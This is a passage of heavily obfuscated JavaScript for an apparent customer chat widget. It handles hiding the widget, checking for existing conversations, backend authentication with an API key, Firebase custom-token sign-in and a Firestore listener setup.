_0x2d7f19;}this[_0x10b3ef(_0x31af6e._0x538d92,_0x31af6e._0x487de1,0x98c,0xbb7)][_0x320662(-_0x31af6e._0x630f51,_0x31af6e._0xb6e633,-0x49e,-_0x31af6e._0x8abe10)+_0x320662(0x762,-0x1c8,0x323,_0x31af6e._0x576b4b)+'p']=_0x3fc994,this['state'][_0x320662(_0x31af6e._0x5de99a,_0x31af6e._0x21362b,0x731,_0x31af6e._0x574e95)+'tore']=window[_0x320662(0x173,-_0x31af6e._0x1b2cee,-_0x31af6e._0x58ec04,-_0x31af6e._0x8abe10)+_0x320662(-0x4c5,_0x31af6e._0x470b8e,_0x31af6e._0x48d30b,-0x80)]['fires'+_0x320662(_0x31af6e._0x6e6f2,0x6a7,_0x31af6e._0x2a6937,_0x31af6e._0x90f2df)](_0x3fc994),this[_0x320662(-_0x31af6e._0x3d069c,-_0x31af6e._0x4cba8e,_0x31af6e._0x926e24,-_0x31af6e._0x4d1f14)+'g'][_0x320662(-_0x31af6e._0x563a6e,_0x31af6e._0xfc508d,_0x31af6e._0x60b511,-0x321)+_0x10b3ef(_0x31af6e._0x36ccfe,0xac8,_0x31af6e._0x8f7da9,_0x31af6e._0x3ee59d)+'nfig']=_0x3b4c0f;}}catch(_0x16b256){if(_0x10b3ef(0x238,0x70c,0x298,-0x2a2)!==_0x4cd656[_0x10b3ef(_0x31af6e._0x36ccfe,0x437,0x62c,0x2e5)]){console[_0x320662(_0x31af6e._0x199741,0x74d,_0x31af6e._0x5c96df,_0x31af6e._0x5afc65)](_0x4cd656[_0x10b3ef(0x730,_0x31af6e._0x146896,0x74b,0x95c)],_0x16b256);throw _0x16b256;}else this['sendM'+'essag'+'e'](_0x485e5f),_0x232a9f[_0x10b3ef(0x9f5,0x696,_0x31af6e._0x4285f0,_0x31af6e._0x43e4a7)]='',this[_0x320662(-_0x31af6e._0x2268fb,0x6a,-0x2a6,-0x1fa)+'esize'+'Texta'+_0x320662(-_0x31af6e._0x27f9d6,-_0x31af6e._0xe215be,_0x31af6e._0x2390a4,-0xb)](_0x48cbdd),_0x54bee4['focus']();}},'hideWidget':function(){const _0x3b7736={_0x4b0af0:0xde};function _0x53e2d8(_0x1314ca,_0x36919b,_0x3985c1,_0xc573d0){return _0x80f82a(_0xc573d0-0x121,_0x36919b-0x126,_0x1314ca,_0xc573d0-0xd2);}function _0xf8fd2e(_0x2320bb,_0x2f37e9,_0x46b162,_0x4ede39){return _0x578413(_0x2320bb- -0x7e,_0x2f37e9-0x195,_0x46b162-_0x3b7736._0x4b0af0,_0x4ede39);}if(_0x4cd656[_0xf8fd2e(_0x1d44b._0x4067a5,0xd8b,_0x1d44b._0x32171c,_0x1d44b._0x4ca513)](_0x4cd656[_0x53e2d8(0xb95,_0x1d44b._0x118b2e,0xae2,_0x1d44b._0x142fcc)],_0x53e2d8(0xd62,_0x1d44b._0x32a411,_0x1d44b._0x3a0878,_0x1d44b._0x246790)))_0x56b340[_0x53e2d8(0x848,0x802,0x9e8,0xcaa)+'nt']+=_0xf8fd2e(0xabc,0x72d,0xdc0,_0x1d44b._0x5ecd6d)+_0xf8fd2e(0x323,-_0x1d44b._0x1acb80,_0x1d44b._0xa07629,0x3bc)+_0xf8fd2e(0x84c,_0x1d44b._0x55dd13,0x5b6,0xb47)+_0xf8fd2e(0x97f,_0x1d44b._0x1a60cb,0xa95,0x9b8);else{this[_0xf8fd2e(0xa6f,_0x1d44b._0x267a2a,0x548,0x5fd)][_0x53e2d8(0xd52,0xae4,_0x1d44b._0x195d04,0x9a8)+_0xf8fd2e(0xb90,_0x1d44b._0x437805,_0x1d44b._0x392db1,0x8c9)+'n']=!![];const _0x146fe9=document['getEl'+'ement'+_0xf8fd2e(_0x1d44b._0x43cdc9,0x4,0x8bf,_0x1d44b._0x4003e7)](_0x4cd656[_0x53e2d8(_0x1d44b._0x2b69e8,_0x1d44b._0x2e47c7,_0x1d44b._0x17d214,_0x1d44b._0x858cce)]);_0x146fe9&&(_0x146fe9['style'][_0xf8fd2e(_0x1d44b._0xae963c,0x402,0x93d,_0x1d44b._0x2a3492)+'ay']=_0xf8fd2e(_0x1d44b._0x3d21de,0x533,0x8dd,0x824),_0x146fe9[_0x53e2d8(0xadb,_0x1d44b._0x5ebab7,_0x1d44b._0xa3438b,_0x1d44b._0x37e32b)+'e']());}},'checkExistingConversation':async function(){function _0x28d394(_0xfb3734,_0x4dd3f9,_0x2a0fe9,_0x468328){return _0x80f82a(_0x2a0fe9-_0x1c51cc._0x366fa2,_0x4dd3f9-_0x1c51cc._0x1fe55f,_0x4dd3f9,_0x468328-0xea);}function _0x4d04c1(_0x4fa618,_0x499e04,_0x1aa114,_0xb993a){return _0x578413(_0xb993a-0x63,_0x499e04-0xab,_0x1aa114-0x2,_0x4fa618);}try{const _0x3bc8fa=await fetch(this['confi'+'g'][_0x4d04c1(_0x112f3d._0x222b52,0x85f,0xd35,0x992)+'ndUrl']+(_0x28d394(0xf23,0x434,_0x112f3d._0x2b174b,0xb07)+_0x4d04c1(_0x112f3d._0x2ce0d6,_0x112f3d._0x432f51,0xa9e,_0x112f3d._0x49d14e)+_0x28d394(_0x112f3d._0x2e0fa7,_0x112f3d._0x4340d7,_0x112f3d._0x2087a9,_0x112f3d._0x10fe8e)+_0x28d394(_0x112f3d._0xc33ae2,_0x112f3d._0x58d023,_0x112f3d._0x3d7862,_0x112f3d._0x4693b0)+_0x28d394(_0x112f3d._0x4a33e0,_0x112f3d._0x1be131,_0x112f3d._0x3020f2,0xfb)+_0x28d394(_0x112f3d._0x6c0fa6,_0x112f3d._0x3629e8,0x47f,0x173)+'n'),{'method':_0x28d394(_0x112f3d._0x485a20,_0x112f3d._0x2e4351,_0x112f3d._0x46c4b2,0x1189),'headers':{'Content-Type':_0x4d04c1(_0x112f3d._0x49f6d4,0x95c,0x612,0x9f8)+_0x28d394(_0x112f3d._0xc39c21,_0x112f3d._0x33a414,_0x112f3d._0x45f040,_0x112f3d._0x4c706c)+'n/jso'+'n','X-API-Key':this[_0x28d394(0xbfb,_0x112f3d._0xe3dc19,0x73b,_0x112f3d._0x419e49)+'g'][_0x4d04c1(0xad8,0xa56,_0x112f3d._0xf631d2,0x921)+'y']},'body':JSON['strin'+'gify']({'contactId':this[_0x4d04c1(_0x112f3d._0x5a760a,_0x112f3d._0x46693e,_0x112f3d._0x5750bf,_0x112f3d._0x511534)+'g'][_0x4d04c1(0xd0c,0x988,_0x112f3d._0x540851,_0x112f3d._0x2a0680)+'ctId']})});if(_0x4cd656[_0x28d394(_0x112f3d._0x52e7a9,0x571,0x705,0x795)](_0x3bc8fa[_0x28d394(_0x112f3d._0x5a5afd,0xff9,0xb96,0xf83)+'s'],0x394*-0x8+-0x8ad+0x26e0)){console[_0x28d394(0xf1e,0xc9e,_0x112f3d._0x336216,0xdc8)](_0x4cd656[_0x28d394(_0x112f3d._0x8a2a35,_0x112f3d._0x59cffd,_0x112f3d._0x23ebcf,0x237)]),this[_0x4d04c1(0x31e,_0x112f3d._0x58f9d4,_0x112f3d._0x1c8ab5,_0x112f3d._0x21e905)+'idget']();return;}if(!_0x3bc8fa['ok']){if(_0x28d394(_0x112f3d._0x551f93,0x113d,0xc00,0xf62)===_0x4cd656[_0x4d04c1(_0x112f3d._0x4a91b4,_0x112f3d._0x5ccfe7,0x1133,0xe26)]){const _0x21d7af=[_0x4cd656[_0x28d394(0xcd1,_0x112f3d._0x24ee62,0xb81,_0x112f3d._0xe581a2)],_0x4d04c1(0x99e,_0x112f3d._0x33a414,_0x112f3d._0x3cf060,0x821),_0x4cd656[_0x28d394(0x647,0xac7,0xb7c,0xd73)],_0x4cd656[_0x4d04c1(0x706,_0x112f3d._0x39e641,0x35b,_0x112f3d._0x158842)],_0x4cd656[_0x28d394(0x3a2,_0x112f3d._0x2fc51a,0x6f2,_0x112f3d._0x52de21)],_0x4d04c1(_0x112f3d._0x1e4ec4,_0x112f3d._0x976c40,_0x112f3d._0x5aa36a,_0x112f3d._0x462636)],_0x2b222d=_0x1fa281[_0x4d04c1(_0x112f3d._0x31cadb,_0x112f3d._0x5c0fa1,0xdd0,_0x112f3d._0x5aacf7)+'erCas'+'e']();return _0x21d7af[_0x28d394(_0x112f3d._0x171922,_0x112f3d._0x40be9c,0xa8f,_0x112f3d._0x300ded)](_0xa60d68=>_0x2b222d[_0x28d394(0x16e,0xa65,0x571,0x7f3)+_0x28d394(0xa70,0x14c,0x59f,0x21c)](_0xa60d68));}else{console['error'](_0x4d04c1(0x7ca,_0x112f3d._0x557609,0xa23,0xaf1)+_0x28d394(0xafa,_0x112f3d._0x55bb15,_0x112f3d._0x462b9d,0x732)+'Widge'+'t:\x20Fa'+_0x4d04c1(_0x112f3d._0x3e7b1b,_0x112f3d._0x2127d9,0xa8f,0xa83)+'to\x20ch'+_0x4d04c1(_0x112f3d._0x26e879,_0x112f3d._0x1dafe8,_0x112f3d._0xc23896,_0x112f3d._0x77f2b9)+'onver'+'satio'+'n');return;}}const _0x3be676=await _0x3bc8fa['json']();this[_0x28d394(0x1dd,0xb02,_0x112f3d._0x4a7a82,_0x112f3d._0x62be26)+'g']['organ'+'izati'+_0x28d394(0xeba,0x125f,_0x112f3d._0x1a6c11,0xcec)]=_0x3be676[_0x28d394(0x1153,_0x112f3d._0x18b4e5,_0x112f3d._0x28f649,_0x112f3d._0x43af18)+_0x4d04c1(_0x112f3d._0x1803db,_0x112f3d._0x3ab09a,_0x112f3d._0x4badc8,_0x112f3d._0x25fec)+_0x28d394(0xfa0,0x1226,0xf2a,0x1179)],_0x4cd656[_0x28d394(_0x112f3d._0x51426b,0x103b,0xc39,_0x112f3d._0x4ec43c)](_0x3be676['isWhi'+_0x28d394(_0x112f3d._0x371a49,0x2d4,0x7a7,0x848)+'el'],undefined)&&(this['state'][_0x28d394(0xceb,_0x112f3d._0x401e8c,0xd6e,_0x112f3d._0x20bff6)+_0x28d394(_0x112f3d._0x32aea0,_0x112f3d._0x2b78d3,0x7a7,0x54c)+'el']=_0x3be676[_0x4d04c1(0xaf6,0x7f7,0x8dd,0xc1d)+_0x4d04c1(0x884,0x562,_0x112f3d._0x54216e,0x656)+'el'],_0x4cd656[_0x28d394(0x2a9,_0x112f3d._0x4dc8a5,0x542,_0x112f3d._0xbc74e7)](setTimeout,()=>this[_0x4d04c1(0xa01,0xb2e,0x1c0,0x6e6)+'eBran'+_0x4d04c1(0x888,0x348,0x587,0x616)](),-0x18d4+0x2*0xf86+-0x5d4)),_0x3be676[_0x28d394(0xcc9,_0x112f3d._0x4c482b,_0x112f3d._0x5ab450,0x874)+'nvers'+_0x28d394(0x780,0x80b,0x76a,_0x112f3d._0x78a050)]?(this[_0x4d04c1(0x41a,_0x112f3d._0x41d498,_0x112f3d._0x46809f,0x5ea)+'g']['conve'+_0x28d394(0xf24,0x650,0xb20,0x961)+'onId']=_0x3be676[_0x4d04c1(_0x112f3d._0x16c06b,0x214,0x971,0x3fe)+_0x4d04c1(_0x112f3d._0x4bee38,0x774,0x8a6,_0x112f3d._0x524400)+_0x4d04c1(0x112a,0x10e1,_0x112f3d._0x6a0171,_0x112f3d._0x41b120)],await this[_0x4d04c1(0xe08,_0x112f3d._0x42a110,_0x112f3d._0x4bdd7c,_0x112f3d._0x1589f7)+_0x4d04c1(_0x112f3d._0x3f4c66,0x2c2,0x544,0x851)+_0x4d04c1(0xc2c,0x1067,_0x112f3d._0xfebe07,_0x112f3d._0xbf0692)+_0x28d394(0x7db,0x174,0x6f6,0x7c0)](_0x3be676['conve'+_0x28d394(0x9eb,_0x112f3d._0x128572,0xb20,_0x112f3d._0x5ba053)+_0x4d04c1(_0x112f3d._0xda8e9,0xb3d,0x1247,_0x112f3d._0x41b120)])):this[_0x4d04c1(0xe1f,_0x112f3d._0x76296,_0x112f3d._0x3fb6bd,_0x112f3d._0x49dfd4)][_0x28d394(_0x112f3d._0x1fb39f,_0x112f3d._0xe731ad,_0x112f3d._0x5110b6,_0x112f3d._0x4e0650)+_0x4d04c1(0xda4,_0x112f3d._0x1c1daf,0xc49,_0x112f3d._0x20f4a9)]=!![];}catch(_0x3f7327){console[_0x4d04c1(0x808,0xc0f,_0x112f3d._0x133022,_0x112f3d._0x4c0137)](_0x4d04c1(_0x112f3d._0x316b07,0xd4e,0xb35,_0x112f3d._0x1221cf)+'theo\x20'+_0x28d394(0xc37,_0x112f3d._0x327cdb,_0x112f3d._0x3563bb,0x5f6)+_0x28d394(_0x112f3d._0x186254,0xf77,_0x112f3d._0x4c79c2,0x13f5)+'ror\x20c'+_0x4d04c1(0xd2a,_0x112f3d._0x3f8e25,_0x112f3d._0x4eafa8,_0x112f3d._0x5b2635)+_0x28d394(0x908,0x12f,_0x112f3d._0x5c8b5f,-_0x112f3d._0x2716d8)+_0x4d04c1(0x3b4,-_0x112f3d._0x230354,0x5a9,_0x112f3d._0x5d1b38)+_0x4d04c1(_0x112f3d._0x1ee0a0,0x83a,0x2fa,0x619),_0x3f7327),this['state'][_0x28d394(0xe0d,0x7a4,0xad0,0x7d8)+'User']=!![];}},'authenticateWidget':async function(_0x493972=null){const _0x282d={_0xdde1ee:0x1cd,_0x4bc335:0x18f};function _0x3846cb(_0x2a8534,_0x24fa49,_0x36c18e,_0x459c57){return _0x80f82a(_0x24fa49- -_0x54ee5e._0x36b33f,_0x24fa49-0x1df,_0x2a8534,_0x459c57-_0x54ee5e._0x544939);}function _0x48ac88(_0x3b12ba,_0x5628e2,_0x43ea14,_0x275b5b){return _0x578413(_0x275b5b-0xd2,_0x5628e2-_0x282d._0xdde1ee,_0x43ea14-_0x282d._0x4bc335,_0x43ea14);}try{const _0x4a15eb=this[_0x48ac88(_0x36240b._0x542c59,0x944,0xaad,0x659)+'g']['backe'+_0x48ac88(0x4cb,_0x36240b._0xf7a885,0xbd3,0x6bc)]+(_0x3846cb(0x88,0x4af,_0x36240b._0x57da76,0x7ea)+_0x48ac88(_0x36240b._0x47f982,0x5f3,0x563,0x586)+'me/co'+'nfig'),_0x24e981={};_0x24e981[_0x48ac88(_0x36240b._0x161c3f,_0x36240b._0x3b32f7,_0x36240b._0x422ff9,0xe0d)+_0x3846cb(0x25c,0x3fe,0x679,_0x36240b._0x14bf74)]=this[_0x3846cb(_0x36240b._0x44cc4e,0x22e,0x6a8,0xbe)+'g'][_0x48ac88(0xae6,0x12cb,0x8d4,0xe0d)+_0x48ac88(_0x36240b._0x3f7b23,_0x36240b._0x51d2d6,0x2b1,0x829)];const _0x495721=_0x24e981;_0x493972&&(_0x495721['conve'+_0x48ac88(0x745,0x675,0x8aa,0xa3e)+'onId']=_0x493972);const _0x53747a={};_0x53747a[_0x3846cb(_0x36240b._0x226036,0xa1,-0x1c7,-_0x36240b._0x348325)+_0x48ac88(0x9d3,_0x36240b._0x2b9654,0xba3,0xbc2)+'pe']=_0x3846cb(0xa40,_0x36240b._0x588875,_0x36240b._0x2826dd,_0x36240b._0x55e68f)+_0x3846cb(0x42a,_0x36240b._0x1f542a,_0x36240b._0x481d1f,-0x166)+_0x3846cb(0x13e,0x5dd,0x670,_0x36240b._0x56067b)+'n',_0x53747a['X-API'+_0x3846cb(0xa51,_0x36240b._0x49629d,0xb2b,_0x36240b._0x3b0922)]=this[_0x48ac88(0x135,0x893,0xa11,_0x36240b._0x2eeb27)+'g'][_0x48ac88(_0x36240b._0x53a8f5,0x44e,0xc83,_0x36240b._0x26c531)+'y'];const _0x137684=await _0x4cd656[_0x3846cb(_0x36240b._0x8821f,0x98b,_0x36240b._0x4df870,_0x36240b._0xe4a514)](fetch,_0x4a15eb,{'method':'POST','headers':_0x53747a,'body':JSON[_0x3846cb(0xa4d,_0x36240b._0x5db1ad,_0x36240b._0x5881ee,_0x36240b._0x2abb46)+_0x48ac88(0xa6b,_0x36240b._0x1ff41b,_0x36240b._0x1f9fbc,_0x36240b._0x2a6f07)](_0x495721)});if(_0x4cd656['IiUsh'](_0x137684[_0x48ac88(_0x36240b._0x42ba30,_0x36240b._0x2e72e1,0x7c0,_0x36240b._0x5b0bed)+'s'],0x1a58+-0x116*0x2+-0xd*0x1bd)){console[_0x3846cb(0x47e,0x4a4,_0x36240b._0x6469f9,0x1ab)](_0x3846cb(0x92e,0x735,0x3de,_0x36240b._0xd12027)+_0x3846cb(_0x36240b._0x190a75,_0x36240b._0x333217,0x853,0x5b1)+_0x3846cb(0x663,0x632,_0x36240b._0x4e5475,0xaa2)+_0x3846cb(0xd6,0xa9,-_0x36240b._0x40a70d,-_0x36240b._0xef2761)+'cess\x20'+_0x3846cb(0x593,0x6cc,_0x36240b._0x3cdb2d,0xa54)+_0x3846cb(_0x36240b._0x5bf834,_0x36240b._0xc30e2e,_0x36240b._0x41b1c4,_0x36240b._0x1c578c)+_0x3846cb(0x3ad,_0x36240b._0x20f4e9,_0x36240b._0x3a4351,_0x36240b._0x2bbf72)),this[_0x3846cb(0x502,_0x36240b._0xafd83f,_0x36240b._0x210b73,_0x36240b._0x5d7d5b)+_0x48ac88(0x88e,0x65d,0x375,_0x36240b._0x5dec2e)]();return;}if(!_0x137684['ok']){const _0x1b31bd=await _0x137684['text']();console[_0x48ac88(0x7a5,0x8c6,0xc4a,0x8cf)](_0x48ac88(_0x36240b._0xba140d,_0x36240b._0x2ba7ec,0x638,_0x36240b._0x22df1b)+'theo\x20'+'Widge'+_0x3846cb(-_0x36240b._0x409d6d,-_0x36240b._0x1c1318,_0x36240b._0x4d5c51,_0x36240b._0x4f3531)+_0x3846cb(0xa2f,0x74a,0x424,_0x36240b._0x1d0612)+_0x48ac88(_0x36240b._0x3ef6a2,_0x36240b._0x277a94,0x772,_0x36240b._0x18a202)+_0x48ac88(_0x36240b._0x31e9f2,-0x109,0x586,0x3e2)+_0x3846cb(-_0x36240b._0xc93d6a,-0x10,-_0x36240b._0x504f64,-_0x36240b._0xea573),_0x1b31bd);throw new Error(_0x3846cb(-_0x36240b._0x5b6945,_0x36240b._0x22cdbf,_0x36240b._0x9780da,0x34f)+_0x48ac88(0xb96,_0x36240b._0x5f52a9,_0x36240b._0x2bb9c9,0x76f)+_0x48ac88(_0x36240b._0x45cc49,_0x36240b._0x1aaac6,0xa39,_0x36240b._0x433be5)+'uth\x20t'+_0x3846cb(_0x36240b._0x3e1086,_0x36240b._0x2cf028,_0x36240b._0xbf347d,_0x36240b._0x3eb560)+'\x20'+_0x137684[_0x3846cb(0xa49,0x689,0x66c,_0x36240b._0x48cb52)+'s']);}const {customToken:_0x4858a0,organizationId:_0x382142,conversationId:_0x3af1de,isWhiteLabel:_0x44112f}=await _0x137684[_0x48ac88(_0x36240b._0xa4939c,_0x36240b._0x1c010a,_0x36240b._0x1fd2c0,0x840)]();this[_0x3846cb(0x58,0x22e,0xa7,-_0x36240b._0x5893e8)+'g'][_0x3846cb(0x353,_0x36240b._0x3994a0,0x406,0xa73)+'izati'+_0x48ac88(_0x36240b._0x558541,0xcce,0xf25,_0x36240b._0x72639f)]=_0x382142,this['confi'+'g'][_0x3846cb(_0x36240b._0x2658d7,_0x36240b._0x7d8ece,-_0x36240b._0x4b9ad5,_0x36240b._0x18a0a7)+'rsati'+_0x48ac88(0xce8,_0x36240b._0x327993,0xd68,0xe48)]=_0x3af1de,_0x44112f!==undefined&&(this[_0x3846cb(_0x36240b._0x515471,_0x36240b._0x24c352,_0x36240b._0x231ec8,_0x36240b._0x4732cc)][_0x48ac88(_0x36240b._0x7f20eb,_0x36240b._0x4a716d,0xc4b,0xc8c)+_0x48ac88(0x95d,0x607,_0x36240b._0x2e91b0,0x6c5)+'el']=_0x44112f,setTimeout(()=>this[_0x3846cb(0x72f,0x32a,0x34c,0x335)+_0x48ac88(0x1ed,0xba3,0xb6f,0x6ea)+_0x48ac88(0x7b1,0x887,0xb78,0x685)](),0x1*0x1922+-0x21a*-0xf+-0x454*0xd)),await window['fireb'+_0x3846cb(0x16f,_0x36240b._0x1ae4fc,0x705,0x35b)][_0x48ac88(_0x36240b._0x13162d,_0x36240b._0x5bf168,0xf10,_0x36240b._0x1afe63)](this[_0x48ac88(0x1072,0xd6e,0xde3,0xbbf)][_0x3846cb(-0x42e,-0x69,_0x36240b._0x299091,-_0x36240b._0x1c5a2c)+_0x3846cb(_0x36240b._0x14aff3,0x581,_0x36240b._0x40bcbc,0x870)+'p'])[_0x48ac88(0xd19,0x100a,0xaba,_0x36240b._0xbaf113)+_0x3846cb(0x98,_0x36240b._0x1e4fc3,_0x36240b._0xc30e2e,_0x36240b._0x54b127)+_0x3846cb(_0x36240b._0x2d8ce4,_0x36240b._0x1dbaf9,0x2f1,_0x36240b._0x40e892)+_0x48ac88(_0x36240b._0x20e6ea,_0x36240b._0x2a4d20,_0x36240b._0x472ba3,0x68a)+'n'](_0x4858a0),this[_0x48ac88(0xbfd,_0x36240b._0x444859,0xbeb,_0x36240b._0x5a56b4)][_0x3846cb(_0x36240b._0x4ccb68,0xa20,0xfb0,_0x36240b._0x5b750a)+_0x3846cb(0xd7c,0x94d,_0x36240b._0x510cc9,_0x36240b._0x5a064a)+'cated']=!![],this['state'][_0x3846cb(_0x36240b._0x279d86,0x5c3,_0x36240b._0x4f3cca,_0x36240b._0x331bc1)+'User']=![],this[_0x48ac88(0x5a0,0x265,0x3e2,0x535)+_0x3846cb(_0x36240b._0xe4bf94,_0x36240b._0x7cfb28,-_0x36240b._0x27fbed,-_0x36240b._0x465711)+_0x48ac88(_0x36240b._0x2c4fe,_0x36240b._0x2cfd36,_0x36240b._0x442c1e,0xb08)+_0x3846cb(0x9e,0x368,0x2cc,-_0x36240b._0x3770dc)+'er']();}catch(_0x44f064){console[_0x48ac88(_0x36240b._0x5f2b74,_0x36240b._0x43505c,_0x36240b._0x42c5a3,0x8cf)](_0x4cd656[_0x48ac88(0xc7d,_0x36240b._0x445a2f,_0x36240b._0xdfb21b,_0x36240b._0x2b71a7)],_0x44f064);throw _0x44f064;}},'setupFirestoreListener':function(){const _0x4cc483={_0x20bb52:0x305},_0x4bac3f={_0x30b81b:0x2c0},_0x26585e={_0x52527d:0x4f6,_0x1e6c26:0xae4,_0x5d92c2:0x1139,_0x3f1b4e:0x7ab,_0x585cd4:0x966,_0x167d8d:0x898,_0x5ae2c7:0xf4b,_0x3e6f0d:0xa32,_0x849ce8:0x6d9,_0x2b479c:0x752,_0x305c61:0x2d,_0x11884a:0x480,_0x343d43:0x492,_0x420d60:0x46d,_0x3fc380:0x3d2,_0x543d34:0x6b5,_0x3151cb:0x788,_0x54f352:0xa8c,_0x5e155a:0xc5a,_0x6f6f7d:0xee6,_0x25a20d:0xd99,_0xc46507:0xa19,_0x1cd679:0xc7a,_0x44e65f:0x99d,_0x1d0b58:0x45f,_0x21f47e:0xbea,_0x42afc2:0x1222,_0x55896a:0x84c,_0xed7264:0x3a2,_0x20ec74:0x92e,_0x471845:0x441,_0xc52128:0x64b,_0x2a6ff5:0x58a,_0x5332f6:0xfe8,_0xec02ce:0x9f8,_0x40d2a0:0x4c,_0x425e28:0x4ce,_0x441754:0xafe,_0x3515d9:0x9bb,_0x4f8e0e:0x9d1,_0x217828:0x918,_0x48b3c6:0x8c8,_0x13a852:0xafb,_0x345e16:0xc8f,_0xc4e6ff:0x74f,_0x2b3ac4:0xa19,_0x4c771e:0x7f9,_0x2cb365:0x1c7,_0x296d3c:0x102a,_0x55cea9:0xc57,_0x14a9a8:0xd88,_0xbf5c09:0xb16,_0x2745a1:0x561,_0x4d44ab:0x696,_0x1e112c:0x263,_0x29c3bd:0xd8,_0xda4ad1:0x21b,_0x22bf17:0x40e,_0xc20a47:0x87,_0x365eb2:0x534,_0x406efc:0x56f,_0x4e7cb1:0x11e,_0x483026:0xa7,_0x46fd56:0x1c5,_0x507865:0x892,_0x1f4748:0x9aa,_0x5a0a5e:0x9a8,_0x5488ec:0xbfa,_0x57295b:0x1ac,_0x5c7eb7:0x124,_0x2d417f:0x2de,_0x3d8131:0x6de,_0xbb4013:0x63f,_0x50b3f8:0x20d,_0x18a703:0x2f0,_0x1a58bd:0x35a,_0x46b957:0x317,_0x9aa04d:0x24,_0x2f5d81:0x7c6,_0x3899ae:0x47a,_0x4324ef:0x2b3,_0x4a76f6:0x9aa,_0x2238bf:0xbcb,_0x4492bd:0x40c,_0x51e161:0x936,_0x255865:0x4f,_0x367fea:0x83,_0x4162ca:0x742,_0x59291c:0x61e,_0x247d5b:0x51f,_0x438ef7:0xf0,_0x4635e5:0x3b2,_0x566f8d:0x5c3,_0x367e86:0x555,_0x1b72b0:0x1b0,_0x1aeacb:0xac1,_0x464f1a:0x541,_0x1dfcff:0xccf,_0x2da58f:0x7a2,_0x32f82b:0xba6,_0x4dba06:0x9a1,_0x15b497:0x994,_0x358997:0xafc,_0x2b48b1:0xc0a,_0x3baad0:0x5d3,_0x46826f:0x7d5,_0x1fa356:0x3a5,_0x55a58b:0xad8,_0x57d52:0xe1e,_0x5a4f5f:0xe06,_0x4caeda:0x414,_0x440829:0xba1,_0x278b4e:0xa22},_0x2437ce={_0x223ec0:0x4fa,_0x5af4e0:0x127e,_0x5c060b:0x1076,_0x4dac73:0xdf5,_0x27e635:0xcc7,_0x42c1c4:0x983,_0x2e8067:0x73a,_0x2b4764:0xc9d,_0x495d6f:0xbc9,_0x2e9273:0xe43,_0x535b7b:0x893,_0x2a3ba4:0xc02,_0x5ae833:0x9df,_0x5da879:0xb6c,_0x3d4d69:0x1fa,_0x307d9b:0x9f3,_0x5aceee:0x656,_0xe92945:0xa32,_0x2e9e1d:0xdb2,_0xf5fb7f:0x440,_0x15604d:0x5c5,_0x19d143:0xc0d,_0x279738:0xbbf,_0x24e1f7:0xd82,_0x77fa80:0x331,_0x6aabe9:0x251,_0x56c3d4:0x66f,_0x3e02eb:0xa70,_0x4b9fd5:0x22d,_0x7b2897:0x4a5,_0x3f4c02:0x1097,_0x5f0020:0xcfb,_0x3e2c39:0xc97,_0x2099c5:0x8bd,_0x1bc617:0x8f9,_0x40b33d:0xc8,_0x12ad15:0x279,_0xc94f69:0x173,_0x4d4244:0xba3,_0x4f8ce3:0x10a0,_0x1058c1:0x1047,_0xce5ca3:0x851,_0xa74487:0x596,_0x3b4d2a:0xb3e,_0x3f45f6:0x5c6,_0x945038:0x76f,_0x20a185:0x772,_0x356357:0xab7,_0x5a3796:0x3e0,_0x454995:0xa55,_0x1ec6e0:0x846,_0x3c071f:0xd90,_0x31dbac:0xa2c,_0x253eab:0xcdb,_0x2f2054:0xf90,_0x3b77ea:0xd3b,_0x40c7f2:0xdfa,_0x1f83e5:0xea8,_0x8e86c9:0x12cb,_0x1e9748:0xa9f,_0x5cb8b7:0x79c,_0x352166:0x6df,_0x4f893c:0x8a3,_0x664f7d:0xafd,_0x43bb2e:0x7ce,_0x3dfba3:0x84a,_0x101a7b:0x4c9,_0xa7ea5e:0xe56,_0x3bb576:0xc98,_0x14779b:0xdfc,_0x4bd8a7:0x10e3,_0x199b56:0xb4d,_0x2e2c8c:0x850,_0x42a218:0x2e4,_0x186744:0x83a,_0x5529b8:0x7c2,_0x2f0a2a:0x85b,_0x2b2e78:0x547,_0x36f240:0x58f,_0x4d0cc1:0xd8a,_0x5d4132:0xb00,_0x4bd3ec:0xcb1,_0x1e4186:0x65b,_0xb93412:0x971,_0x17dcd2:0x77b,_0x5a6ae8:0xa4f,_0x3bf9b6:0xc11,_0x190d5d:0xc86,_0x514c20:0xa62,_0x4b7877:0xc82,_0x4284f1:0xeb2,_0x8a679c:0xee8,_0x22de19:0x82c,_0x48cd9b:0x7c5,_0xf633fb:0x2fe,_0x3e1e3a:0x2be,_0x37f659:0x341,_0x59561:0x822,_0x2a21e8:0x5c9,_0xb663d4:0x50e,_0x4c7b34:0xda9,_0x37f6fa:0x874,_0x25f6bc:0xc4f,_0x48ea5c:0x10f2,_0x3ccd3c:0x1029,_0x4144ae:0xee6,_0x295bf1:0x52e,_0xc6bbce:0x380,_0x19ed81:0x12c,_0x3cfc22:0x8e1,_0xd4759c:0xd49,_0x2ccd4b:0xca7,_0x3bf480:0xf46,_0x402404:0x56e,_0x484fe9:0x732,_0x124d22:0xad7,_0x2f5a9e:0x6c3,_0x36f83c:0xbf4,_0x506714:0x572,_0x2cc8a0:0x6a2,_0x2e9c08:0xee5,_0x554ab4:0xa8c,_0x4f28d1:0x36d,_0x908f64:0x4fc,_0x5d2ec0:0x8f5,_0x41ef21:0x714,_0x46450a:0xd46,_0x198dc3:0x110b,_0xf91509:0xb17,_0x570068:0x3f1,_0x2774f5:0x55,_0x56e111:0x561,_0x2e270d:0x795,_0x18ed72:0x3f3,_0x45292d:0x712,_0xf96c0:0x3a0,_0x4eb17f:0xe2c,_0x5ad2b8:0xa9e,_0x92ab0e:0x6e0,_0x38b953:0xdc3,_0x290471:0x775,_0x16d721:0x641,_0x5c245d:0x899,_0xe587e:0x919,_0x54123e:0x1196,_0x34a0ab:0x6c1,_0x45e34f:0x71d,_0x3ba32e:0x3d2,_0x521d7c:0x10c,_0x1cb3a2:0x5,_0x517db2:0x444,_0x530fff:0xa2a,_0x2a1e7c:0xd61,_0x32726b:0x67d,_0x589637:0xb98,_0x253029:0x65c,_0x24a873:0xa7a,_0x3f0526:0x4cc,_0x26d2d4:0x839},_0x4e2bd8={_0x742dc8:0x621,_0x2f468b:0xe79,_0x1e0aa7:0xb1f,_0x59205c:0xb7a,_0x20a5b8:0x7ba,_0x2ce841:0x436,_0x3235eb:0x84e,_0x3061d2:0x44f,_0x4bbb2d:0x1008,_0x4b8e5f:0x840,_0x296af2:0xcbf,_0x261232:0x83d,_0x10add9:0x4c2,_0x17b03e:0x20b,_0x2b18e5:0x48f,_0x43ee5c:0x24d,_0x5bfb9e:0xd80,_0x3eae78:0x9d3,_0x3677f7:0x377,_0x16e9e4:0x